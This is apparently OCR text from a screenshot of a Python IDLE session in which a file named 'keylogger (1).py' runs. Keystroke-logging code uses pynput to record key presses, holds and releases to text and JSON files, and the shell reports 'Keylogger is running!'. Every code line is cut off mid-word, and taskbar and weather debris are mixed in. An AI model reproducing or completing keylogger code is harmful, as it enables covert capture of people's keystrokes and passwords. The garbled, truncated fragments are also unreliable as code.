 keylogger (1).py - C:\Users\thulasirajan\Downloads\keylogger (1).py (3.12.2)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_lo
with open('key_l
keys.write(k
def generate_json_fi
with open('key_l
key_list_byt
key_log.writ
def on_press(key):
global flag, key
if flag == False
keys_used.ap
{'Presse
)
flag = True
if flag == True:
keys_used.ap
{'Held':
)
generate_json_fi
def on_release(key):
global flag, key
keys_used.append
{'Released':
)
if flag == True:
flag = False
generate_json_fi
keys = keys + st
generate_text_lo
*IDLE Shell 3.12.2*
File Edit Shell Debu
Python 3.12.2 2024, 21:26:36) [MSC v.1937 64 bit (
AMD64)] on wi
Type "help", nse()" for more information.
>>>
= RESTART: C: eylogger (1).py
Keylogger
[+] Keylogger is running!
[!] Saving the keys in 'keylogger.txt'
Start Stop
Ln: 1 Col: 0
1
29°C
Mostly cloudy
Search
PRE
L
ENG
IN
07:01:02 PM
25-03-2024